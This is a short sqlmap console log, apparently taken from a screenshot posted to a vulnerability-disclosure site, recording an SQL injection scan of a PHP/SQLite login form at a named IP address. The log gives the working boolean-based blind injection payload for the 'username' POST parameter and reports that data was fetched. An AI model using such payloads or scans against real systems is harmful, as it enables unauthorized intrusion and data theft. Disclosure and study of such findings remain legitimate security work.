 sqlmap
[01:54:13] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[01:54:13] [INFO] automatically extending ranges for UNION query injection technique tests as there
is at least one other (potential) technique found
[01:54:13] [INFO] ORDER BY technique seems to be usable. This should reduce the time needed to find
the right number of query columns. Automatically extending the range for current UNION query injecti
on technique test
[01:54:14] [INFO] target URL appears to have 6 columns in query
injection not exploitable with NULL values. Do you want to try with a random integer value for optio
n '--union-char'? [Y/n]
[01:54:40] [INFO] testing 'Generic UNION query (57) - 22 to 40 columns'
[01:54:44] [INFO] testing 'Generic UNION query (57) - 42 to 60 columns'
[01:54:49] [INFO] checking if the injection point on POST parameter 'username' is a false positive
POST parameter 'username' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
sqlmap identified the following injection point(s) with a total of 140 HTTP(s) requests:
---
Parameter: username (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: username=admin" AND 2794=2794 AND "nLeB"="nLeB&password=admin
---
[01:55:33] [INFO] the back-end DBMS is SQLite
web application technology: PHP 5.5.12
back-end DBMS: SQLite
[01:55:33] [INFO] fetched data logged to text files under 'C:\Documents and Settings\Administrator\.
sqlmap\output\123.55.197.16'
[*] shutting down at 01:55:33
www.wooyun.org
C:\Python27\sqlmap>